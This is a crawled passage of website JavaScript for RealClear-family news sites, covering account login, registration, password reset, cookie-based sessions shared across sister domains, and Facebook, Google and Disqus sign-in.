      }.bind(refresh_after));
    } else {
      // Runs the callback manually
      reload_when_verticals_done_delete(refresh_after);
    }
  }*/
  if(refresh_after) {
    location.reload(true);
  }
}

var reload_counter_delete = 0;

function reload_when_verticals_done_delete(refresh_after) {
  reload_counter_delete++;
  if(reload_counter_delete >= dyn_verticals.length) {

    if(refresh_after) {
      console.log('refresh after delete');
      location.reload(true);
    }
    reload_counter_delete = 0;
  }
}

// POLYFILLS //

// .bind(), used for controlling scope in callback or async-run functions
if (!Function.prototype.bind) {
  Function.prototype.bind = function(oThis) {
    if (typeof this !== 'function') {
      // closest thing possible to the ECMAScript 5
      // internal IsCallable function
      throw new TypeError('Function.prototype.bind - what is trying to be bound is not callable');
    }

    var aArgs   = Array.prototype.slice.call(arguments, 1),
        fToBind = this,
        fNOP    = function() {},
        fBound  = function() {
          return fToBind.apply(this instanceof fNOP
                 ? this
                 : oThis,
                 aArgs.concat(Array.prototype.slice.call(arguments)));
        };

    if (this.prototype) {
      // Function.prototype doesn't have a prototype property
      fNOP.prototype = this.prototype; 
    }
    fBound.prototype = new fNOP();

    return fBound;
  };
}

// https://stackoverflow.com/questions/728360/how-do-i-correctly-clone-a-javascript-object
function clone_obj(obj) {
    var copy;

    // Handle the 3 simple types, and null or undefined
    if (null == obj || "object" != typeof obj) return obj;

    // Handle Date
    if (obj instanceof Date) {
        copy = new Date();
        copy.setTime(obj.getTime());
        return copy;
    }

    // Handle Array
    if (obj instanceof Array) {
        copy = [];
        for (var i = 0, len = obj.length; i < len; i++) {
            copy[i] = clone_obj(obj[i]);
        }
        return copy;
    }

    // Handle Object
    if (obj instanceof Object) {
        copy = {};
        for (var attr in obj) {
            if (obj.hasOwnProperty(attr)) copy[attr] = clone_obj(obj[attr]);
        }
        return copy;
    }

    throw new Error("Unable to copy obj! Its type isn't supported.");
}

// RCMG API ////////////////////////////////////////////////////////////////////

function rcmg_api_call(method, post_data, callback) {

  // Evolok testing
  if(getUrlParameter('evo_test') == 'true') {
    post_data['evo_test'] = true;
  }

  // Add site data
  post_data['site'] = getDomain();

  var now_time = new Date().getTime();

  $.ajax({
    url: window.location.protocol + "//util.realclearpolitics.com/rcmg_users_v2/api.php?cache_bust="+now_time+"&method="+method+"&jsoncallback=?",
    type: "POST",
    crossDomain: true,
    data: post_data,
    success: callback,
    statusCode: {
      500: function() {
        console.log('500 error');
        // Report this 500 error for diagnostics
        $.getJSON(window.location.protocol + "//util.realclearpolitics.com/rcmg_users_v2/error_500.php?method="+method, function(response) {
          console.log('-------- RCMG API ERROR --------');
        });
      }.bind(method)
    }
  });
}

/*
this function will subscribe users using a maichimp exclusive method
when users unsubscribe from all the newsletters at the bottom of the email we can't subscribed them again with the api
so we need this function allong with an embeded form you have to create in mailchimp
since we are using our own ajax call I recommend remmoving all the JS script that comes with the original form
@input: takes selection of the form
@return: a callback for success and error
@action: sends post request to mailchimp
*/
function mc_embedded_subscribe (mc_form, callback) { // this calls mailchimp
  $.ajax({
      type        : mc_form.attr('method'),
      url         : mc_form.attr('action').replace('/post?', '/post-json?').concat('&c=?'), //important to make ajax request work from our end
      data        : mc_form.serialize(), //serialize the form data
      cache       : false,
      dataType    : 'json',
      contentType : "application/json; charset=utf-8",
      error       : function(jqXHR, exception ) { //error handling
          var msg = '';
          if (jqXHR.status === 0) {
              msg = 'Not connect.\n Verify Network.';
          } else if (jqXHR.status == 404) {
              msg = 'Requested page not found. [404]';
          } else if (jqXHR.status == 500) {
              msg = 'Internal Server Error [500].';
          } else if (exception === 'parsererror') {
              msg = 'Requested JSON parse failed.';
          } else if (exception === 'timeout') {
              msg = 'Time out error.';
          } else if (exception === 'abort') {
              msg = 'Ajax request aborted.';
          } else {
              msg = 'Uncaught Error.\n' + jqXHR;
          }
          rcmg_api_call('mc_error_email', { // get user newsletters again after form submit
              error_message : msg,
              failure_url  : window.location.href,
          }, function(response) {
              console.log('-------- MC ERROR --------');
              console.log(response);
            });
          
          },
          success     : callback
      });
    }
    
function rcmg_api_first_error(messages) {

  for(var i = 0; i < messages.length; i++) {
    if(!messages[i].success) {
      return messages[i].message;
    }
  }

  return 'Unspecified error.';
}

function load_PM_lib() {

	// Init Product Management widgets... needed for all to work.

  var pmDomain = "https://rcp.evolok.net/pm/api/v2";
  var stripeKey = "pk_live_HMAmIvW53TwP4iFdxIWpBx9J";

  // Use live key and url, unless querystring parameter designates a test env
  if(getUrlParameter('evo_test') == 'true') {
    pmDomain = "https://rcp.uat.evolok.net/pm/api/v2";
    stripeKey = "pk_test_DsMdGIQm0JaudOgUcCKdHHto";
  }

	EV.PM.init({
	  pmDomain: pmDomain,
	  version: 2,
	  stripeKey: stripeKey
	});
}

/*Toastr Options Globaly*/
if(typeof toastr !== 'undefined'){
    toastr.options = {
        "closeButton": true,
        "debug": false,
        "newestOnTop": true,
        "progressBar": false,
        "positionClass": "toast-top-right",
        "preventDuplicates": true,
        "onclick": null,
        "showDuration": "200",
        "hideDuration": "500",
        "timeOut": "3000",
        "extendedTimeOut": "1000",
        "showEasing": "swing",
        "hideEasing": "linear",
        "showMethod": "fadeIn",
        "hideMethod": "fadeOut"
    };

}





--- FILE ---
content_type: application/javascript
request_url: https://www.realclearmarkets.com/asset/top/rcmg_users_v2/rcmg_auth.js?v=1.4
body_size: 10166
content:
// JavaScript Document
//it veritfys that the signup form form from the modal gets filled out correctlly

$(document).ready(function () {
  rcmg_auth();
});

var confirm_same_email = 'We notice you are attempting to log in with an email address different from the one used to purchase an ad-free experience. If this is intentional, click OK. If not, please cancel and fill the email used to purchase ad-free.';

var domain = document.domain;
domain = domain.replace(".com", "").replace(".org", "");
var domain_clean = domain.replace("www.", "");
domain_clean = domain_clean.replace("www1.", "");
var domain_abbr;

if( domain_clean == "realclearpolitics" ){
  domain_abbr = 'RCP';
}else if( domain_clean == "realclearworld" ){
  domain_abbr = 'RCW';
}else if( domain_clean == "realcleardefense" ){
  domain_abbr = 'RCD';
}else if( domain_clean == "realclearmarkets" ){
  domain_abbr = 'RCM';
}else if( domain_clean == "realclearscience" ){
  domain_abbr = 'RCS';
}else if( domain_clean == "realclearhistory" ){
  domain_abbr = 'RCH';
}else if( domain_clean == "realclearpolicy" ){
  domain_abbr = 'RCP';
}else if( domain_clean == "realclearreligion" ){
  domain_abbr = 'RCR';
}else if( domain_clean == "realclearenergy" ){
  domain_abbr = 'RCE';
}else if( domain_clean == "realclearbooks" ){
  domain_abbr = 'RCE';
}else if( domain_clean == "realcleareducation" ){
  domain_abbr = 'RCED';
}else if(domain_clean == 'americanthinker'){
    domain_abbr = 'AT';
}else{
  domain_abbr = 'RealClear';
}

//function to see if someone is signed in
function rcmg_auth() {

  var auth_content = '';
  //if signed in cookie exists, display accordingly
  if (getCookie('rcmg_guid')) {

    auth_content = rcmg_auth_in(); //username|signout menu
    $('.rcmg_auth').html(auth_content);

    $("#comments-container").show();
    $(".comments-count .show").hide();
    $(".comments-count .hide").show();
    if(typeof rcp_page_refresh_interval !== 'undefined') {
      clearInterval(rcp_page_refresh_interval); //CLEARS THE REFRESH INTERVAL SET ON rcp.js
    }

  } else {
    auth_content = rcmg_auth_out(); //signed out menu -> signup|signin        
    $('.rcmg_auth').html(auth_content);
  }

  var rcmg_user_link = $(".rcmg_auth a");

  $(rcmg_user_link).click(function () {
    var rcmg_user_link_class = $(this).attr("class");

    //alert(rcmg_user_link_class);

    if (rcmg_user_link_class == "rcmg_sign_in") { //pass "register"
      loginModal.loadModal("sign-in-up");

      loginModal.login_success = function (fn_ln_exist) {
        
        rcmg_auth();

          if(siteName == 'politics') {
              login_spot_im();
          }else if(siteName == 'americanthinker.com'){
              location.reload();
          } else {
              //location.reload();
          }
      };

    } else if( rcmg_user_link_class == "rcmg_register" ){
      loginModal.loadModal("register");

      /*loginModal.login_success = function (fn_ln_exist) {
        location.reload();
      };*/
    } else if (rcmg_user_link_class == "rcmg_sign_out") {
      //call sign out func and kill cookies then rewrite links to sign up.. \ sign in...
      var refresh_after = true;
      /*if(siteName == 'politics') { this is cousing errors
        refresh_after = false;
      }*/
      rcmg_sign_out(refresh_after);

      /*loginModal.login_success = function (fn_ln_exist) {
        location.reload();
      };*/

    } else if (rcmg_user_link_class == "rcmg_account") {
      //log user into dashboard and redirect to profile tab...
      location.assign('/dashboard/');
    }
  });
}

function rcmg_auth_out() {
  var content = '';

  //CHECK IF DISQUS COMMENTS MODULE IS ON THE PAGE
  //if(document.getElementById("disqus_thread")){
  if ($("#disqus_thread").length > 0) {
    //content += '<div class="comments-missing-permissions">You must be logged in to post a comment.</div>';
  }
  //content += '<a class="sign_up_pop" href="javascript:void(\'0\');">Sign up</a> | <a class="sign_in_pop" href="javascript:void(\'0\');">Sign in</a>';

  content += '<div class="logged_in_to_comment">You must be logged in to comment.</div><span class="rcmg_user_account_label">' + domain_abbr + ' Account:</span> <a class="rcmg_sign_in" href="javascript:void(\'0\');">Login</a>  <a class="rcmg_register" href="javascript:void(\'0\');">Register</a>';

  return content;

}

function rcmg_auth_in() {
  var welcome_message = 'Account Info';

  if (getCookie('rcmg_username')) {
    welcome_message = getCookie('rcmg_username') + '\'s account';
    welcome_message = welcome_message.replace('+', ' ');
  }
  return '<span class="rcmg_user_account_label">' + domain_abbr + ' Account:</span> <a class="rcmg_account" href="javascript:void(\'0\');">'+welcome_message+'</a>  <a class="rcmg_sign_out" href="javascript:void(\'0\')">Sign out</a>';
}

function rcmg_sign_out(refresh_after) {
  
  if(typeof refresh_after === 'undefined') {
    refresh_after = false;
  }

  if( siteName == 'politics' || siteName == 'markets' || siteName == 'science' || siteName == 'world' || siteName == 'defense' || siteName == 'history' || siteName == 'policy' || siteName == 'religion' || siteName == 'energy' || siteName == 'books' || siteName == 'florida' || siteName == "pennsylvania" || siteName == "publicaffairs"){
      EV.Core.UI.logout();// this function only needs to get triggered for the verticals that have Evolok
  }
    
  clear_token_cookies(refresh_after);
  rcmg_auth();


  //this is only going to affect AT
    if(siteName == 'americanthinker.com'){
        if(typeof logout_disqus === 'function') {
            logout_disqus();
        } else if(typeof logout_vuukle === 'function') {
            logout_vuukle();
        }
    } else {
        if(typeof logout_spot_im === 'function') {
            logout_spot_im();
        }
    }

}

/*AT Disqus OATH*/
function add_diqus_user()
{
    disqus_at_ping();
}

function disqus_at_receiveMessage(event)
{
    if(event.origin !== 'http://util.realclearpolitics.com')
        return;

    setCookie('vuukle_sso_auth', event.data.data.auth_token, 365);

    add_sso_response(event.data);

    $('.disqus-login').remove();
    vuukleSSO();

    location.reload();

}

function disqus_at_ping(){
    window.open('https://disqus.com/api/oauth/2.0/authorize/?client_id=3gB4b312qWfqyQdXqw6DPdw8cJKMeh5NLdQmU88jwLcyWtCmGp18FrU9vv3jNxxy&scope=read,write,email&response_type=code&redirect_uri=http://util.realclearpolitics.com/rcmg_users_v2/disqus_oath_api.php','','width=400,height=400,scrollbars=yes');
}


$(document).on('click', '.disqus-oath',function (e) {
    add_diqus_user();
});


window.addEventListener("message", disqus_at_receiveMessage, false);


/*AT Disqus Oath end*/


function rcmg_register() {

  confirmSignUp();


  // CHECKS THE EMAIL MAKE SURE IT DOES NOT ALREAY EXIST

}

function rcmg_sign_in() {

  var verified = true;
  var errorString = '';

  var user_email = $('#signin-user input[name=user-email]').val();
  var user_username = $('#signin-user input[name=user-email]').val();
  var user_password = $('#signin-user input[name=password]').val();
  

  errorString = '';

  //ads the processing ajax loader
    $('.left-side .submit-wrapper a.sign-in').html('<span class="processing"><img style=" top:0; width:42px; height: 42px; position: absolute; transform:translate(-50%); left:50%" src="/asset/top/rcmg_users_v2/loader.gif" /></span>');


    var has_amp = user_email.indexOf('@') !== -1 //true
    var has_dot = user_email.indexOf('.') !== -1 //true
    var is_username = false;
    //var user_username = '';
    
    if( has_amp && has_dot ){
       if (validEmail(user_email) == false || user_email == '') {
            verified = false;
            errorString = '*Email address not valid.';
            $('#signin-user label[for=email]').text(errorString).addClass('txt-error');
        }
    }else{

        if(user_username == ''){ // username/email can not be empty
            verified = false;
            errorString = '*UserName/Email Can Not Be empty';
            $('#signin-user label[for=email]').text(errorString).addClass('txt-error');

        }

        is_username = true;
        user_email = '';
    }

  if (user_password == '') {
    verified = false;
    errorString = '*Please fill in password field.';
    $('#signin-user label[for=password]').text(errorString).addClass('txt-error');
    $('#signin-user label[for=password]').append(' <a href="javascript:void(0);" class="forgot-ep sign-in-up" data-trigger="forgot_credentials">(Forgot Password?)</a>');
  }

  if(verified == false){
      $('.left-side .submit-wrapper a.sign-in').html('Sign in');

  }

  if (verified == true) {

    if( readCookie('rcmg_purchase_email') && readCookie('rcmg_purchase_email') != user_email) {
      
      if(window.confirm(confirm_same_email)) {
        // continue
      } else {
        $('label[for=email]').html("The email you purchased with was "+readCookie('rcmg_purchase_email')).addClass('txt-error');
        $('#signin-user input[name=user-email]').addClass('fill');
        $('#signin-user input[name=user-email]').val('');
        $('#signin-user input[name=user-email]').focus();
        $('#signin-user input[name=user-email]').prop('autofocus');
        $('.left-side .submit-wrapper a.sign-in').html('Sign in');
        return;
      }
    }
    rcmg_api_call('form_login', {
      userAgent: navigator.userAgent,
      WURFL: window.WURFL,
      email: user_email,
      username: user_username,
      password: user_password,
      rcmg_system: 0
    }, function(response) {

      if (response.success) {

        var reload_on_login = true;

        loginModal.loadModal('close');

        if(getUrlParameter('action') == 'login_after_email_confirm_subscription') {
          window.location.href = '//'+window.location.hostname;
        }

        loginModal.login_success(response.data.fn_ln_exist);

        rcmg_setLocalCookies(
          {
              guid: response.data.rcmg_guid,
              token: response.data.rcmg_token,
              username: response.data.rcmg_username,
              ev_ss: response.data.ev_ss,
              ex_ss: response.data.ex_ss,
              accu_weather_loc_key: response.data.accu_weather_loc_key,
              has_evaf: response.data.has_evaf,
              rcmg_newsletters: response.data.rcmg_newsletters,
              is_unsubscribed: response.data.is_unsubscribed,
              rcmg_product_type: response.data.rcmg_product_type,
              rcmg_liveramp: response.data.rcmg_liveramp,
              user_access: response.data.user_access,
          },
          reload_on_login
        );

      } else if ( !response.success ) {

        // if password error
        if(typeof response.data.password_error !== 'undefined') {
            $('label[for=email]').html('Email/Username').removeClass('txt-error');

            $('label[for=password]').html(response.data.password_error).addClass('txt-error');
            $('#signin-user input[name=password]').addClass('fill');
            $('#signin-user input[name=password]').val('');

        }

        // if no password set on account
        if (typeof response.data.no_pwd_error !== 'undefined') {

          $('label[for=password]').html(response.data.no_pwd_error).addClass('txt-error');
          $('#signin-user input[name=password]').addClass('fill');
      }

        // if email error
        if(typeof response.data.email_error !== 'undefined') {

          $('label[for=email]').html(response.data.email_error).addClass('txt-error');
          $('#signin-user input[name=email]').addClass('fill');
          $('#signin-user input[name=email]').val('');
          $('#signin-user input[name=password]').val('');
        }

        if(typeof response.data.confirmed_email_required !== 'undefined'){

            var html = '<div class="requires-user-confirmation-email">' +
                '        <div class="error">' +
                '           <p> '+ response.data.confirmed_email_required + '</p>' +
                '           <p>If you cannot find your confirmation email, even after checking spam folder, please <a href="https://www.realclearpolitics.com/contact.html">contact us</a> and we will help you as soon as we can.</p>'+
                '        </div>' +
                '    </div>';

            $('.loginform').html(html);

        }

        $('.left-side .submit-wrapper a.sign-in').html('Sign in');

        // email not found error not yet handled

      }
    });

  }
}

function confirmSignUp() {

  var dataVerified = verifyData('.required');

    if(typeof processing != "undefined" && processing == true){
        return;
    }

  if (dataVerified) {
      processing = true;
      //$('#login-form-signup input[type=submit]').attr('disabled', true);
      //$('.left-side .submit-wrapper').append('<span class="processing">processing...<img src="//util.realclearpolitics.com/comments/images/spinner_email.gif" /></span>');
      $('.submit-wrapper.register-btn').html('<span class="processing"><img style=" top:0; width:42px; height: 42px; position: absolute; transform:translate(-50%); left:50%" src="/asset/top/rcmg_users_v2/loader.gif" /></span>');


      var c = $('#login-form-signup');
    var zelda = c.find('input[name=zelda]').val();
    var user_email = c.find('input[name=email]').val();
    var display_name = c.find('input[name=name]').val();
    var first_name = c.find('input[name=first_name]').val();
    var last_name = c.find('input[name=last_name]').val();
    var user_pass = c.find('input[name=pass]').val();
    var user_pass_again = c.find('input[name=passconfirm]').val();


    if (zelda == '') {
      var current_loc = window.location.pathname;

      rcmg_api_call('form_register', {
        user_email:          user_email,
        user_password:       user_pass,
        user_password_again: user_pass_again,
        user_name:           display_name,
        user_first_name:     first_name,
        user_last_name:      last_name,
        redirect_to:         'https://' + location.host + current_loc,
        zelda:               zelda,
          site:             getDomain()
      }, function(response) {

        if (response.success) {

          if(typeof response.data.confirmed_after_purchase !== 'undefined' && response.data.confirmed_after_purchase) {
            //window.location.href = '//'+window.location.hostname;
            location.reload(true);
          }

          loginModal.register_success = true;
          loginModal.loadModal('confirmation');
          $('.processing').remove();

        } else {

          $('.change-header').html('');
          $('#login-form-signup').html('');
          $('.errorDisplay').html(rcmg_api_first_error(response.messages));
          $('.processing').html('');

          //Error occured placed the button back
            $submit_btn = '<input type="submit" class="btn btn-center submit register" data-trigger="confirmation" value="Register">';
            $('#login-form-signup .submit-wrapper.register-btn').html($submit_btn);

        }
          processing = false;

        $('.think').html('');
      });
    }
  }
}

function verifyData(toVerify) {
  var verified = true;
  var errorString = '';
  var c = $('#login-form-signup');
  var name = c.find('input[name=name]').val();
  var email = c.find('input[name=email]').val();
  var password = c.find('input[name=pass]').val();
  var password_again = c.find('input[name=passconfirm]').val();
  var invalid_user_email_confirm = $('input[name=invalid_user_email_confirm]').is(':checked');



  $('' + toVerify + '').each(function () {
    if (this.value == "" && $(this).is(':visible')) {
      $(this).addClass("fill");
      verified = false;
    } else {
      $(this).removeClass("fill");
    }
  });

  //alert(verified+'none empty');
    //skip this if user email comes back as invalid email for the second time or more

if(invalid_user_email_confirm == false){

    if (!validEmail(email) && c.find('input[name=email]').val()) {
        verified = false;
        c.find('input[name=email]').addClass("fill");
        errorString = '*Email address not valid.';
        c.find('label[for=email]').text(errorString);
        c.find('label[for=email]').addClass('txt-error');

    }
}




  if (password != c.find('input[name=passconfirm]').val()) {
    verified = false;
    c.find('input[name=passconfirm]').addClass("fill");
    errorString = '*Passwords do not match.';
    c.find('label[for=passConfirm]').text(errorString);
    c.find('label[for=passConfirm]').addClass('txt-error');
  }

  if (verified == false) {
    errorString += '<div>*Highlighted fields are invalid or missing. </div>';
    $('#errorDisplay').html(errorString);
  } else {
    $('.errorDisplay').html('');
  }

  return verified;

}

function validEmail(email) {
  var emailReg = /^[a-zA-Z0-9._-]+@[a-zA-Z0-9.-]+\.[a-zA-Z]{2,4}$/;
  return emailReg.test(email);
}

function rcmg_forgot_pass() {

    var user_email = $('#forgot_credentials input[name=user-email]').val();
    var zelda = $('#forgot_credentials input[name=zelda]').val();
    var user_displayname = $('#forgot_credentials input[name=user_displayname]').val();

    if(user_email.length > 0 || user_displayname.length > 0){

    if(user_email.length > 0 && !validEmail(user_email)) {

      $('#forgot_credentials input[name=user-email]').addClass('fill');
      $('#forgot_credentials label[for=email]').text('Email Address Not Valid')

        } else {

        var btn_submit = '<input type="submit" value="Reset" class="btn btn-center forgot_credentials">';

        $('#forgot_credentials .submit-wrapper').html('<div class="loading" style="display:block !important;"><img alt="loading" src="/asset/top/rcmg_users_v2/loader.gif" /></div>');

        $('.errorDisplay').html('');

        if (zelda == '') {

            rcmg_api_call('request_new_password', {
                zelda: zelda,
                user_email: user_email,
                siteName: getDomain(),
                user_displayname: user_displayname
            }, function (response) {

                if (response.success) {
                    $('#forgot_credentials').html(response.messages[0]['message']);
                } else {

                    if(user_email.length > 0){
                        $('label[for=email]').text(response.messages[0].message);
                    }else if(user_displayname.length > 0) {
                        $('label[for=user_displayname]').text(response.messages[0].message);
                    }else{
                        $('.errorDisplay').html(rcmg_api_first_error(response.messages));
                    }

                    $('#forgot_credentials .submit-wrapper').html( btn_submit );

                }

            });
        }
    }


    }else{
        $('.errorDisplay').html("We need your email or your username to continue");
    }

}

// function rcmg_setLocalCookies(guid, token, username, ev_ss, ex_ss, refresh_after, accu_weather_loc_key, has_evaf, rcmg_newsletters, rcmg_product_type = null) {
function rcmg_setLocalCookies(cookie_array, refresh_after) {
    if (typeof refresh_after === 'undefined') {
        refresh_after = false;
    }

    let accu_weather_loc_key = cookie_array['accu_weather_loc_key'] || null;
    let has_evaf = cookie_array['has_evaf'] || false;

  console.info('Console: hit cookie function to log in globally!!!');

  deleteCookie('rcmg_purchase_email');

  deleteCookie('rcmg_guid');
  deleteCookie('rcmg_token');
  deleteCookie('ev_ss');
  deleteCookie('ex_ss');
  deleteCookie('rcmg_username');
  deleteCookie('rcmg_newsletters');
  deleteCookie('is_unsubscribed'); //this is for mailchimp newsletter master list
  deleteCookie('rcmg_product_type');
  deleteCookie('rcmg_unique_id');
  deleteCookie('user_access');

  if(accu_weather_loc_key){
  deleteCookie('accu_weather_loc_key');
  }

  if(has_evaf){
      deleteCookie('evaf');
  }

    /*
    * Updating cookies expiration to last 365 days
    * keeping trak of when a user login
    * */
    setCookie('rcmg_guid', cookie_array['guid'], 365);
    setCookie('rcmg_token', cookie_array['token'], 365);
    setCookie('ev_ss', cookie_array['ev_ss'], 365);
    setCookie('ex_ss', cookie_array['ex_ss'], 365);
    setCookie('rcmg_username', cookie_array['username'], 365);
    setCookie('rcmg_newsletters', cookie_array['rcmg_newsletters'], 365);
    setCookie('is_unsubscribed', cookie_array['is_unsubscribed'], 365);
    setCookie('rcmg_product_type', cookie_array['rcmg_product_type'], 30);
    setCookie('rcmg_unique_id', cookie_array['rcmg_liveramp'], 365);
    if(cookie_array['user_access'] != false) {
      setCookie('user_access', cookie_array['user_access'], 365);
    }

  if(accu_weather_loc_key){
      setCookie('accu_weather_loc_key', accu_weather_loc_key, 365);
  }

  if(has_evaf){
      createCookie('evaf','1','365');
  }

  if (typeof parent !== 'undefined' && siteName == 'amerianthinker.com') {
      parent.postMessage('mrfLoginConfirmed', 'https://www.americanthinker.com');
  }


  // Loop through all verticals (except current) to set cookies only if site is not american thinker


  // if (siteName != 'americanthinker.com') {

      for (var i = 0; i < dyn_verticals.length; i++) {

          var domain_arr = dyn_verticals[i].split('.');
          var current_domain = domain_arr[domain_arr.length - 2];


            // Remove www1.realclearworld.com once it has https on www1



          if (domain_clean != current_domain ) {

                var dyn_data = {
                  rcmg_guid: encodeURIComponent(cookie_array['guid']),
                  rcmg_token: encodeURIComponent(cookie_array['token']),
                  rcmg_username: encodeURIComponent(cookie_array['username']),
                  ev_ss: encodeURIComponent(cookie_array['ev_ss']),
                  ex_ss: encodeURIComponent(cookie_array['ex_ss']),
                  rcmg_unique_id: encodeURIComponent(cookie_array['rcmg_liveramp']),
                  user_access : encodeURIComponent(cookie_array['user_access']),
                };

                if(dyn_verticals[i] == 'www1.realclearpolitics.com'){
                    //this is to test
                    $.ajax({
                        url: '//' + dyn_verticals[i] +  '/asset/top/rcmg_users_v2/rcmg_vertical_sign_in.php?jsoncallback=?',
                        data : { 'rcmg_token' : cookie_array['token']},
                        dataType: 'json',
                        complete : function(res){
                            console.log(res);
                        }
                    });
                }

                $.getJSON('//' + dyn_verticals[i] + '/asset/top/rcmg_users_v2/rcmg_vertical_sign_in.php?jsoncallback=?', dyn_data,
                    function (data) {
                        console.log(data);
                    }
                  ).complete(function() { // Happens on success OR fail
                    reload_when_verticals_done(refresh_after);
                  }.bind(refresh_after))
                  .always(function() {
                    reload_when_verticals_done(refresh_after);
                  });


          } else {
              console.log('callback immediately');
              // Runs the callback manually
              reload_when_verticals_done(refresh_after);
          }

      } //end of for loop
  // }

  if(refresh_after) {
    location.reload(true);
  }

}

var reload_counter = 0;

function reload_when_verticals_done(refresh_after) {
  
  reload_counter++;
  //console.log('inside callback, counter : '+reload_counter);
  if(reload_counter >= dyn_verticals.length) {

    if(refresh_after) {
      //console.log('refresh after');
      location.reload(true);
    }
    reload_counter = 0;
  }
}

var sso_data = {
  sso_type : '',
  orig_response : {},
  display_name : ''
}

function add_sso_response(response) {

  // This requires the existance of 'sso_data' object on window

  if(response.success) {

    if(response.data.display_name_taken) {

      //new user from facebook
      //load the modal for the user to enter a display name that does not exist in the system
      loginModal.loadModal('enter_username', '');
      $('.errorDisplay').html(response.messages[0]['message']);
      $('#username_exist input[name=user_email]').val(response.data.email);
      $('#username_exist input[name=sso_type]').val(sso_data.sso_type);          
    
    } else if(response.data.status == 'tos_needed') {

      // Ask user to accept ToS and Privacy

      // Create Modal Styles
      var tos_modal_style = document.createElement('style');
      var tos_modal_css = '\
        .tos_modal { background: rgba(0,0,0,0.5); position: absolute;top:0;bottom:0;left:0;right:0;z-index:9999999999999; }\
        .tos_modal_inner { text-align: center; background: white; box-shadow: 2px 2px 2px 2px #505050; padding: 20px; position: fixed;top: 50%;left:50%;transform: translate(-50%, -50%);box-sizing:border-box;min-width:320px; border: solid 2px #36a3f0;}\
        .tos_modal_title { font-size:25px;margin-bottom: 10px; border-bottom: 1px solid #dcdcdc; }\
        .tos_modal_terms { margin-bottom: 10px; }\
        .tos_modal .btn { display: inline-block;cursor: pointer; padding: 3px 5px; background-color: #36a3f0; border-radius: 2px; color: #fff; }\
        .tos_modal .btn:hover { background: #ddd; }\
        .tos_modal .btn.btn-yes { margin-right: 20px; }\
        .tos_modal .btn.btn-no {  }\
         ';

      // Add the modal styles dynamically
      if(tos_modal_style.styleSheet){
        tos_modal_style.styleSheet.cssText = tos_modal_css;
      } else {
        tos_modal_style.appendChild(document.createTextNode(tos_modal_css));
      }
      document.querySelector('head').appendChild(tos_modal_style);

      // Create Modal
      var tos_modal = document.createElement('div');
      tos_modal.setAttribute('class', 'tos_modal');

      tos_modal.innerHTML = '\
        <div class="tos_modal_inner">\
          <div class="tos_modal_title">Terms of Service / Privacy Policy</div>\
          <div class="tos_modal_terms">\
            I agree to the <a href="/privacy.html">Privacy Policy</a> and <a href="/terms_of_service.html">Terms of Service</a>\
          </div>\
          <div class="btn btn-yes">I Agree</div>\
          <div class="btn btn-no">No / Cancel</div>\
        </div>\
      ';
      document.querySelector('body').appendChild(tos_modal);

      // Init agree/disagree buttons
      $('.tos_modal .btn-yes').click(function() {

        $('.tos_modal .btn-yes').html('');
        $('.tos_modal .btn-yes').attr('style', 'background: rgba(0, 0, 0, 0) url("//util.realclearpolitics.com/comments/images/spinner_email.gif") no-repeat scroll center center');
        
        if(sso_data.sso_type == 'facebook') {

          add_fb_user(sso_data.orig_response, sso_data.display_name, true);

        } else if(sso_data.sso_type == 'google') {
          
          add_g_user(
            sso_data.orig_response.email, 
            sso_data.display_name, 
            sso_data.orig_response.picture.data.url, 
            sso_data.orig_response.first_name, 
            sso_data.orig_response.last_name, 
            true
          );
        }

      });

      $('.tos_modal .btn-no').click(function() {

        location.reload();
      });

    } else {

      // now we can redirect them to any portal or update the user icon
      // with the user information
      rcmg_setLocalCookies(
        {
            guid: response.data.rcmg_guid,
            token: response.data.rcmg_token,
            username: response.data.rcmg_username,
            ev_ss: response.data.ev_ss,
            ex_ss: response.data.ex_ss,
            accu_weather_loc_key: response.data.accu_weather_loc_key,
            has_evaf: response.data.has_evaf,
            rcmg_newsletters: response.data.rcmg_newsletters,
            is_unsubscribed: response.data.is_unsubscribed,
            rcmg_product_type: response.data.rcmg_product_type,
            rcmg_liveramp: response.data.rcmg_liveramp,
            user_access: response.data.user_access,
        },
        true
      );

      //will redirect the user to the dashboard
        if(siteName != 'americanthinker.com'){
            notifications_enabled(response.data.user_id);
        }

      if(getUrlParameter('action') == 'login_after_email_confirm_subscription') {
        window.location.href = '//'+window.location.hostname;
      }

      loginModal.login_success(response.data.fn_ln_exist);

    }

  } else {
    $('#login-form-signup').html('');
    $('.errorDisplay').html(rcmg_api_first_error(response.messages)).addClass('txt-error');
    $('.processing').html('');
  }

  $('.think').html('');

}

function add_fb_user(response, custom_display_name, tos_accepted) {

  if(typeof tos_accepted === 'undefined') {
    var tos_accepted = false;
  }

  var name = response.email.substring(0, response.email.lastIndexOf("@"));

  if(typeof custom_display_name !== 'undefined' && custom_display_name != '') {
    name = custom_display_name;
  }

  // If purchase email exists and it is different than FB email, give warning
  if( readCookie('rcmg_purchase_email') && readCookie('rcmg_purchase_email') != response.email) {
    if(window.confirm(confirm_same_email)) {
      // continue
    } else {
      // Refresh page
      location.reload();
    }
  }

  sso_data.sso_type = 'facebook';
  sso_data.orig_response = response;
  sso_data.display_name = custom_display_name;
  
  rcmg_api_call('add_fb_user', {
    userAgent : navigator.userAgent,
    WURFL : window.WURFL,
    user_email : response.email,
    user_name : name,
    user_first_name : response.first_name,
    user_last_name : response.last_name,
    user_picture_url : response.picture.data.url,
    tos_accepted : (tos_accepted ? '1' : '0')
  }, add_sso_response);
}

function add_g_user(email, name, profile_picture_url, first_name, last_name, tos_accepted) {

  if(typeof tos_accepted === 'undefined') {
    var tos_accepted = false;
  }

  // If purchase email exists and it is different than FB email, give warning
  if( readCookie('rcmg_purchase_email') && readCookie('rcmg_purchase_email') != email) {
    if(window.confirm(confirm_same_email)) {
      // continue
    } else {
      // Refresh page
      location.reload();
    }
  }

  var name_from_email = email.substring(0, email.lastIndexOf("@"));

  sso_data.sso_type = 'google';
  sso_data.orig_response = {
    email: email,
    first_name: first_name,
    last_name: last_name,
    picture: {
      data: {
        url: profile_picture_url
      }
    }
  };
  sso_data.display_name = name;

  rcmg_api_call('add_google_user', {
    userAgent: navigator.userAgent,
    WURFL: window.WURFL,
    user_email: email,
    user_name: name,
    user_first_name: first_name,
    user_last_name: last_name,
    user_picture_url: profile_picture_url,
    tos_accepted : (tos_accepted ? '1' : '0')
  }, add_sso_response);
}


function notifications_enabled(user_id) {
  if (notifs.enabled == true) {
    notifs.subscription.user_id = user_id;
    notifs.save();
  }
}

function rcmg_reset_pass() { //get the user input values

  var password = $('input[name=new_password]').val();
  var conf_pass = $('input[name=confirm_password]').val();
